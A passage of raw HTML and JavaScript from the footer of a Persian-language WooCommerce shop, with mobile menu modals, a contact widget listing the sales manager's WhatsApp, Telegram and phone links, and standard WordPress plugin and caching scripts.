		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"e44f0a131b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 